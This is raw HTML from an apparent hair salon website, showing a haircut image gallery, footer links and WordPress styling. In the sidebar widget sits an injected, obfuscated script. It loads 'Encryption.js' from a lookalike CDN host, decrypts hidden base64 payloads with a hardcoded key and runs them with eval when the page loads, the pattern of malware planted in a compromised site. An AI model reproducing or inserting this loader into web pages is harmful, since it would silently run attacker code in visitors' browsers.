				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>